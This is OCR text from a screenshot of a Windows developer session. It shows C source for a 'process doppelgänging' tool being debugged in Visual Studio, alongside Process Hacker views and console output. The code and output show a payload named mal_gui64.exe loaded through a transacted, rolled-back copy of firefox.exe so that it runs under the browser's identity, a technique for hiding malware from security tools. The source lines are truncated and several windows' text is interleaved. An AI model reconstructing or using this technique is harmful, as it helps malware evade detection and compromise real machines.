 File Edit View Project Build Debug Test Analyze Tools Extensions Wind
Debug x64 Continue
Process: [5984] doppleganging2.exe Lifecycle Events Thread: [4768] Main Thread
main.c
doppleganging2 (Global Scope)
140 return 1;
141 }
142 printf("[*] successfully rolled back transacted target file: %ws
143
144 // create process from transacted section
145 HANDLE target_hProcess = NULL;
146
147 ntStatus = d_NtCreateProcessEx(&target_hProcess, PROCESS_ALL_ACCE
148 if (NT_SUCCESS(ntStatus) != TRUE) {
149 printf("[-] failed to create process from transacted section:
150 return 1;
151 }
152 printf("[*] created process from transacted section. handle: 0x%p
153
154 // grab entry point of created process (created process' ImageBas
155 PIMAGE_DOS_HEADER payload_DosHeader = (PIMAGE_DOS_HEADER)payload_
156 PIMAGE_NT_HEADERS payload_NtHeader = (PIMAGE_NT_HEADERS)((DWORD_P
157
158 LPVOID target_ImageBaseAddress = NULL;
159 LPVOID target_EntryPoint = NULL;
160 target_ImageBaseAddress = GetRemoteImageBase_NT(target_hProcess);
161 target_EntryPoint = (LPVOID)((DWORD_PTR)target_ImageBaseAddress +
162
163 printf("\t base address: 0x%p \n", target_ImageBaseAddress);
164 printf("\t entry point: 0x%p \n", target_EntryPoint);
165
166 // create process parameters block
167 UNICODE_STRING target_file_UNICODE;
168 d_RtlInitUnicodeString(&target_file_UNICODE, target_file); ≤6ms el
169
170 myPRTL_USER_PROCESS_PARAMETERS ProcessParameters = NULL;
171 ntStatus = d_RtlCreateProcessParametersEx(&ProcessParameters, &target_file_UNICODE, NULL, NULL, &target_file_UNICODE
172 if (NT_SUCCESS(ntStatus) != TRUE) {
173 printf("[-] failed to create process parameters block: 0x%.8x \n", ntStatus);
174 return 1;
175 }
176 printf("[*] created ProcessParameters locally @ 0x%p \n", ProcessParameters);
177
178 // allocate memory in target process and write process parameters block
179 SIZE_T blockSize = 0;
180 blockSize = ProcessParameters->EnvironmentSize + ProcessParameters->MaximumLength;
100 % No issues found Ln: 168 Ch: 1 TABS CRLF
Autos
Search (Ctrl+E) Search Depth: 3
Name Value Type
&target_file_UNIC... 0x00000000002ff358 {Length=52428 Ma... _UNICODE...
d_RtlInitUnicodeSt... ntdll.dll!0x0000000077435220 (load sym... long(*)(_U...
target_file 0x00000000002ff630 L"C:\\Progra... wchar_t *
target_file_UNICODE {Length=52428 MaximumLength=5242... _UNICODE...
Autos Locals Watch 1
Call Stack
Name Lang
doppleganging2.exe!ProcessDoppleganging(wchar_t * target_file, wchar_t *... C
doppleganging2.exe!main(...) Line 259 C
[External Code]
Call Stack Breakpoints Exception Sett... Command Wi... Immediate Wi... Output
Ready Add to Source Control 1
firefox.exe (7404) Properties
Handles GPU Disk and Network Comment
General Statistics Performance Threads Token Modules Memory Environment
Hide free regions Strings... Refresh
Base address Type Size Protect... Use
0x773e0000 Image 1,700 kB WCX C:\Windows\System32\ntdll.dll
0x7efe0000 Private 16,384 kB R
0x7ffe0000 Private 64 kB R USER_SHARED_DATA
0x140000000 Image 28 kB WCX
0x7feff700000 Image 4 kB WCX C:\Windows\System32\apisetsc
0x7fffffb0000 Mapped 140 kB R
0x7fffffd4000 Private 4 kB RW PEB
0x7fffffe0000 Private 64 kB R
Close
Process Hacker [BOBDEV\Bob]+ (Administrator)
Hacker View Tools Users Help
Refresh Options Find handles or DLLs System information Search Processes (Ctrl+K)
Processes Services Network Disk
Name PID CPU I/O total ... Private b... User name Description
System Idle Process 0 96.66 0 NT AUTHORITY\SYSTEM
csrss.exe 336 3.77 MB NT AUTHORITY\SYSTEM Client Server Runtime Process
wininit.exe 376 1.49 MB NT AUTHORITY\SYSTEM Windows Start-Up Application
csrss.exe 384 0.09 11.79 MB NT AUTHORITY\SYSTEM Client Server Runtime Process
winlogon.exe 424 2.84 MB NT AUTHORITY\SYSTEM Windows Logon Application
explorer.exe 2076 0.04 58.84 MB BOBDEV\Bob Windows Explorer
vm3dservice.exe 2548 1.26 MB BOBDEV\Bob
vmtoolsd.exe 2572 0.04 1.04 kB/s 14.9 MB BOBDEV\Bob VMware Tools Core Service
Everything.exe 5240 2.31 MB BOBDEV\Bob Everything
devenv.exe 6208 0.89 206.69 MB BOBDEV\Bob Microsoft Visual Studio 2019
PerfWatson2.exe 4540 40.95 MB BOBDEV\Bob PerfWatson2.exe
Microsoft.ServiceHu... 6272 40.11 MB BOBDEV\Bob Microsoft.ServiceHub.Control...
vcpkgsrv.exe 1848 55.45 MB BOBDEV\Bob Microsoft (R) Visual C++ Pack...
ProcessHacker.exe 2804 0.21 12.04 MB BOBDEV\Bob Process Hacker
devenv.exe 6712 0.15 206.64 MB BOBDEV\Bob Microsoft Visual Studio 2019
PerfWatson2.exe 2948 39.69 MB BOBDEV\Bob PerfWatson2.exe
Microsoft.ServiceHub.C... 5592 40.52 MB BOBDEV\Bob Microsoft.ServiceHub.Control...
vcpkgsrv.exe 6408 61.35 MB BOBDEV\Bob Microsoft (R) Visual C++ Pack...
MSBuild.exe 1696 26.16 MB BOBDEV\Bob MSBuild.exe
vcpkgsrv.exe 6160 16.26 MB BOBDEV\Bob Microsoft (R) Visual C++ Pack...
msvsmon.exe 7120 0.01 3.82 MB BOBDEV\Bob Visual Studio 2019 Remote De...
msvsmon.exe 4220 21.67 MB BOBDEV\Bob Visual Studio 2019 Remote De...
VsDebugConsole.exe 1908 1.02 MB BOBDEV\Bob Visual Studio Debugger Cons...
doppleganging2.exe 5984 964 kB BOBDEV\Bob
firefox.exe 7404 136 kB BOBDEV\Bob
C:\Users\Bob\Documents\doppleganging2\x64\Debug\doppleganging2.exe
target: C:\Program Files\Mozilla Firefox\firefox.exe
payload: C:\Users\Bob\Documents\doppleganging2\mal_gui64.exe
[*] transaction handle: 0x0000000000000044
[*] created transacted file of: firefox.exe
[*] opened payload: mal_gui64.exe
size: 10752
allocated local buffer @ 0x00000000000F0000
read payload into buffer @ 0x00000000000F0000
[*] payload file has overwritten target transacted file: firefox.exe
[*] section created from transacted file: firefox.exe
[*] successfully rolled back transacted target file: firefox.exe
[*] created process from transacted section. handle: 0x0000000000000054
base address: 0x0000000140000000
entry point: 0x00000001400012BC
21:51